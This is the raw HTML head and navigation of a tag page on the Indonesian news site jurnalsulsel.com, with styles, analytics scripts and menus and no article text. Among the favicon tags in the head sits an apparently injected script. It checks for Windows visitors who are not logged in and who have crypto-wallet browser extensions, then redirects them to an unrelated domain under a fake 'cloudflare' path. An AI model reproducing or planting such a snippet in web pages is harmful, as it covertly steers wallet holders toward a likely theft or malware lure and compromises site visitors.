

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jurnalsulsel.com/tag/afk/
body_size: 11267
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#ffffff" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>AFK - JURNALSULSEL.COM</title>

		<!-- All in One SEO 4.7.6 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://jurnalsulsel.com/tag/afk/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jurnalsulsel.com\/tag\/afk\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/#listItem","position":1,"name":"Beranda","item":"https:\/\/jurnalsulsel.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/tag\/afk\/#listItem","name":"AFK"}},{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/tag\/afk\/#listItem","position":2,"name":"AFK","previousItem":{"@type":"ListItem","@id":"https:\/\/jurnalsulsel.com\/#listItem","name":"Beranda"}}]},{"@type":"CollectionPage","@id":"https:\/\/jurnalsulsel.com\/tag\/afk\/#collectionpage","url":"https:\/\/jurnalsulsel.com\/tag\/afk\/","name":"AFK - JURNALSULSEL.COM","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/jurnalsulsel.com\/#website"},"breadcrumb":{"@id":"https:\/\/jurnalsulsel.com\/tag\/afk\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/jurnalsulsel.com\/#organization","name":"JURNALSULSEL.COM","description":"Dari Timur Untuk Indonesia","url":"https:\/\/jurnalsulsel.com\/"},{"@type":"WebSite","@id":"https:\/\/jurnalsulsel.com\/#website","url":"https:\/\/jurnalsulsel.com\/","name":"JURNALSULSEL.COM","description":"Dari Timur Untuk Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/jurnalsulsel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Feed" href="https://jurnalsulsel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; Umpan Komentar" href="https://jurnalsulsel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JURNALSULSEL.COM &raquo; AFK Umpan Tag" href="https://jurnalsulsel.com/tag/afk/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='newkarma-core-css' href='https://jurnalsulsel.com/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://jurnalsulsel.com/wp-content/themes/newkarma/style.css?ver=2.0.7' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;font-family:Georgia,Times,"Times New Roman",serif;font-weight:500;font-size:14px;}h1.entry-title{color:#31308d;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#31308d;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#31308d;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#dd3333;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#dd3333;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#dd3333;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#dd3333;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#ff0000;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#31308d;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#dd3333;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#31308d;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#ffffff;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#31308d;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#31308d;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#dd3333;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#000000;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#31308d;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#dd3333;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.item .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#dd3333;}h1,h2,h3,h4,h5,h6,.heading-font,.menu,.rp-title,.rsswidget,.gmr-metacontent,.gmr-metacontent-single,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Helvetica Neue",sans-serif;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#ffffff;color:#31308d;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#31308d;border-color:#31308d;}.site-footer a{color:#ffffff;}.site-footer a:hover{color:#ffffff;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://jurnalsulsel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jurnalsulsel.com/wp-json/wp/v2/tags/593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jurnalsulsel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5330803798432140"
     crossorigin="anonymous"></script>
<meta name="google-site-verification" content="5Omyzphj0iKLBwnnCJudgcCvTwuW9R7TnJ4OTooX8pg" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQK7QZS7');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2VY69F57L7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2VY69F57L7');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel-90x90.png" sizes="32x32" />
<link rel="icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" />
<meta name="msapplication-TileImage" content="https://jurnalsulsel.com/wp-content/uploads/2021/06/ikon-jurnal-sulsel.png" />
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-afk tag-593 custom-background wp-theme-newkarma gmr-theme gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>


<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
								<div class="row-flex gmr-table-date">
						<span class="gmr-top-date" data-lang="id"></span>
					</div>
					
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://jurnalsulsel.com/tentang-kami/" itemprop="url"><span itemprop="name">Tentang Kami</span></a></li>
<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://jurnalsulsel.com/redaksi/" itemprop="url"><span itemprop="name">Redaksi</span></a></li>
<li id="menu-item-10048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10048"><a href="https://jurnalsulsel.com/pedoman-hak-jawab/" itemprop="url"><span itemprop="name">Hak Jawab</span></a></li>
<li id="menu-item-10049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10049"><a href="https://jurnalsulsel.com/pedoman-media-siber/" itemprop="url"><span itemprop="name">Media Siber</span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://jurnalsulsel.com/kontak/" itemprop="url"><span itemprop="name">Kontak</span></a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://jurnalsulsel.com/indeks/" itemprop="url"><span itemprop="name">Indeks</span></a></li>
</ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://jurnalsulsel.com/" class="custom-logo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://jurnalsulsel.com/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://jurnalsulsel.com/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" role="button" aria-label="Submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://jurnalsulsel.com/" class="custom-logo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" /></a></div>			<div class="newkarma-core-topbanner"><img src="#"/></div>		</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-593"><a href="https://jurnalsulsel.com/category/metro/" itemprop="url"><span itemprop="name">Metro</span></a>
<ul class="sub-menu">
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://jurnalsulsel.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://jurnalsulsel.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://jurnalsulsel.com/category/bencana/" itemprop="url"><span itemprop="name">Bencana</span></a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520"><a href="https://jurnalsulsel.com/category/pemerintahan/" itemprop="url"><span itemprop="name">Pemerintahan</span></a></li>
</ul>
</li>
<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://jurnalsulsel.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603"><a href="#" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://jurnalsulsel.com/category/hukrim/" itemprop="url"><span itemprop="name">Hukrim</span></a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://jurnalsulsel.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
